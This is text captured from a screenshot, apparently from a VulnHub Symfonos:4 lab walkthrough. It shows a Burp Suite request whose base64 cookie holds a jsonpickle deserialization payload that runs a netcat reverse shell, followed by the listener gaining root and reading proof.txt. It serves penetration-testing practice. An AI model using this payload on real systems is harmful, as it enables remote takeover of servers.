 Burp Suite Community
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n ≡
1 GET /whoami HTTP/1.1
2 Host: 10.10.10.10:2345
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=fcmjfc7onm1badutu00p85ivfo; username=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvdHlwZSI6ICJvcy5zeXN0ZW0ifSwgeyJ
weS90dXBsZSI6IFsibmMgMTAuMTAuMTAuMiAzNDU2IC1lIC9iaW4vYmFzaCJdfSwgbnVsbCwgbnVsbCwgbnVsbF19
9 Upgrade-Insecure-Requests: 1
10
11
/bin/bash
/bin/bash 107x53
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:4]
└──╼ $nc -lnvp 3456
listening on [any] 3456 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 43018
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:4!
Contact me via Twitter @zayotic to give feedback!